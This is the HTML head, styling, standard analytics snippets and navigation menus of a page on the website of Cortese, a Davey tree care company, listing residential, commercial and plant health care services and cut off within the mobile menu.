a.btn{width:100%}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE.noImage .item .overlay{display:none}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img{max-height:196px;width:196px;height:196px}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img.iconHover{display:none}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}.subpage{background-color:#c8a2c8}</style>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MK9Q7L6');</script>
<!-- End Google Tag Manager -->
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cformWithBackgroundCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cformWithBackgroundCTABE.min.css&v=bfaa3f6d76dc4969a426ddedcd935b64" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage servicePage hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MK9Q7L6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="218" height="150" data-sizes="auto" srcset="/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&width=150&height=104&quality=100 150w, /media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&width=218&quality=100 218w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='218' height='150' viewBox='0 0 109 75'%3E%3C/svg%3E" alt="11 2021 Cortese A Davey Company" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/" >
                        <span class="icon"></span>
                        <span class="text">Contact Us</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="https://payments.davey.com/" target="_blank">
                        <span class="icon"></span>
                        <span class="text">Manage My Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                        
                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="https://jobs.davey.com" target="_blank">Careers</a></li>
                <li><a href="https://www.davey.com/about/corporate-responsibility/" target="_blank">Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-tree-services-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential Tree Services
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-tree-services-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential Tree Services</div>
                                                    <div class="text"><p>Our ISA Certified Arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Cortese local office about your residential tree care needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Contact <span class="lastWord">Us<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0ResidentialTreeServicesMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0ResidentialTreeServicesMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting/" >
                        Tree Planting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lightning-protection/" >
                        Lightning Protection
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/cabling-bracing/" >
                        Cabling & Bracing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/pre-construction-consulting/" >
                        Pre-Construction Consulting
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialTreeServicesMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-cortese-0ResidentialTreeServicesMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Cortese
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/wqmhcp1y/spring-tree-care.jpg?width=150&height=99&v=1d8b23d96b62be0&format=webp&quality=80 150w, /media/wqmhcp1y/spring-tree-care.jpg?width=300&height=197&v=1d8b23d96b62be0&format=webp&quality=80 300w, /media/wqmhcp1y/spring-tree-care.jpg?width=430&height=282&v=1d8b23d96b62be0&format=webp&quality=80 430w " data-src="/media/wqmhcp1y/spring-tree-care.jpg?width=430&height=282&v=1d8b23d96b62be0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Spring Tree Care" />                                                <a href="https://blog.davey.com/tree-care-checklist-how-to-keep-trees-healthy-this-spring/" class="articleTitle">Tree Care Checklist: How To Keep Trees Healthy This Spring</a>
                                                <div class="date">March 17, 2022</div>
                                                <div class="text">Keep your trees healthy with a spring tree care checklist to guide you on spring cleanup, tree trimming, lightning protection, soil care, and lawn care so your home landscape is ready for the season.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-tree-services-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/commercial-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial Tree Services
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-tree-services-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial Tree Services</div>
                                                    <div class="text"><p>Cortese helps commercial clients manage and maintain the value of their trees and landscape assets by monitoring your greenspace for longevity and optimal growth.</p></div>
                                                        <a href="/commercial-tree-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Cortese local office about your commercial tree care needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Contact <span class="lastWord">Us<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialTreeServicesMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialTreeServicesMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link  activeSubSection" href="/commercial-tree-services/tree-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-tree-services/tree-planting/" >
                        Tree Planting
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0CommercialTreeServicesMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent Blog Post</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/gcshernr/dsc_6365.jpg?width=150&height=99&v=1da5077892fea40&format=webp&quality=80 150w, /media/gcshernr/dsc_6365.jpg?width=300&height=197&v=1da5077892fea40&format=webp&quality=80 300w, /media/gcshernr/dsc_6365.jpg?width=430&height=282&v=1da5077892fea40&format=webp&quality=80 430w " data-src="/media/gcshernr/dsc_6365.jpg?width=430&height=282&v=1da5077892fea40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="DSC 6365" />                                                <a href="https://www.davey.com/commercial-blog/how-to-enhance-curb-appeal-on-your-commercial-property-in-fall-winter/" class="articleTitle">How To Enhance Curb Appeal on Your Commercial Property in Fall &amp; Winter&#x202F; </a>
                                                <div class="date">October 10, 2022</div>
                                                <div class="text">Learn how to enhance the curb appeal of your commercial property during the dormant season with these key areas:  entryways, walkways &amp; common areas, and parking lots and open spaces.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="plant-health-care-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/plant-health-care/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Plant Health Care
                    </a>
                    <div class="dropdown-menu" aria-labelledby="plant-health-care-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Plant Health Care Program</div>
                                                    <div class="text"><p>Plant health care requires a personalized, comprehensive approach that considers everything from regional pests and diseases to local soil conditions and the overall profile of your landscape.</p></div>
                                                        <a href="/residential-tree-services/plant-health-care/" class="link textLinkArrow" >Learn More About Our Plant Health Care <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Cortese local office about your tree care needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Contact <span class="lastWord">Us<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0PlantHealthCareMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0PlantHealthCareMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/plant-health-care/vertical-mulching-radial-trenching/" >
                        Vertical Mulching & Radial Trenching
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/plant-health-care/soil-invigoration/" >
                        Soil Invigoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/plant-health-care/insect-disease-management/" >
                        Insect & Disease Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/plant-health-care/tree-fertilization/" >
                        Tree Fertilization
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0PlantHealthCareMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/fugfsbu1/dsc_4067.jpg?width=150&height=99&v=1d8b24c8b5dd270&format=webp&quality=80 150w, /media/fugfsbu1/dsc_4067.jpg?width=300&height=197&v=1d8b24c8b5dd270&format=webp&quality=80 300w, /media/fugfsbu1/dsc_4067.jpg?width=430&height=282&v=1d8b24c8b5dd270&format=webp&quality=80 430w " data-src="/media/fugfsbu1/dsc_4067.jpg?width=430&height=282&v=1d8b24c8b5dd270&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Dsc 4067" />                                                <a href="https://blog.davey.com/protect-your-green-investments-with-plant-health-care/" class="articleTitle">Protect Your Green Investments With Plant Health Care</a>
                                                <div class="date">October 13, 2022</div>
                                                <div class="text">Let&#x2019;s look at the 5 key benefits that proactive plant health care services can bring to your home landscape. </div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="about-cortese-0" class="nav-link  " href="/about/" >
                        About Cortese
                    </a>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="151" height="104" data-sizes="auto" data-srcset="/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&width=150&quality=80 150w, /media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&quality=80 151w " data-src="/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='151' height='104' viewBox='0 0 151 104'%3E%3C/svg%3E" alt="11 2021 Cortese A Davey Company" />
	                    </picture>
                    </a>
            </div>
                <a href="https://payments.davey.com" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="151" height="104" data-sizes="auto" data-srcset="/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&width=150&quality=80 150w, /media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&quality=80 151w " data-src="/media/tzeblgkb/11-2021-cortese-a-davey-company.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='151' height='104' viewBox='0 0 151 104'%3E%3C/svg%3E" alt="11 2021 Cortese A Davey Company" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
